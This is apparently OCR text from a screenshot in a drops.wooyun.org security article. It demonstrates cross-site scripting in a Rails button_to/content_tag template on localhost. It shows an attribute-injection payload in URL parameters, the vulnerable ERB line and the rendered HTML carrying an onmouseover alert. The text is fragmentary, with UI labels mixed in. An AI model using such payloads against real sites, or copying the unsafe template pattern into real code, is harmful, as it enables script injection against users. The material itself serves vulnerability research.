 Load URL (A) http://localhost:3000/users
Split URL (S) ?demo[body]=
&demo[attr]=class
Execute (X) &demo[val]=onmouseover=alert('xss')//
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
<h1 class= " />
xss
確定
File Edit Selection Find View Goto Tools Project Preferences Help
Gemfile users_controller.rb index.html.erb
1 <%= button_to content_tag(:h1, @body, {@attr => @val}, true) %>
檢測器 主控台 除錯器 樣式編輯器 效能
html body form.button_to input
<!DOCTYPE html>
<html>
<head></head>
<body>
<form class="button_to" action="/" method="post">
<input type="submit" onmouseover="alert('xss')//"" value="<h1 class="></input>
" />
<form class="button_to" action="/" method="post">
<input type="submit" onmouseover="alert('xss')//"" value="<h1 class="></input>
" />
drops.wooyun.org